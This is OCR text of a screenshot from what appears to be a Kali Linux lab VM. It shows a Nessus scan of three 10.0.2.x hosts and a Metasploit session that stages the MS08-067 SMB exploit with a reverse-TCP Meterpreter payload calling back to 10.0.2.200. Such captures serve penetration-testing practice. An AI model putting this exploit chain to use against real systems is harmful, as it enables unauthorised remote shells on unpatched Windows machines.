 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:50
Nessus Essentials / Folde
https://0.0.0.0:8834/#/scans/reports/5/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nessus
Essentials
Scans Settings
FOLDERS
My Scans
All Scans
Trash
RESOURCES
Policies
Plugin Rules
Tenable News
Oracle January 2022
Critical Patch Update
Addresse...
Read More
First
Back to All Scans
Configure Audit Trail Launch
Hosts 3 Vulnerabilities 94 Remediations 70 VPR Top Threats History 2
Filter Search Hosts 3 Hosts
Host Vulnerabilities
10.0.2.5 12 31 63 7 164
10.0.2.6 38
10.0.2.15 4 2 26
Scan Details
Policy:
Status:
Severity Base:
Scanner:
Start:
End:
Elapsed:
Vulnerabilities
root@kali: ~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check
Description
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes
MS08-067 Microsoft Server Service Relative Path Stack Corruption
1 exploit/windows/smb/smb_relay 2001-03-31 excellent No
MS08-068 Microsoft Windows SMB Relay Code Execution
Interact with a module by name or index. For example info 1, use 1 or use expl
oit/windows/smb/smb_relay
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/re
verse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC
)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may
be specified)
LPORT 1 yes The starting port number to connect
back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) >
Right Control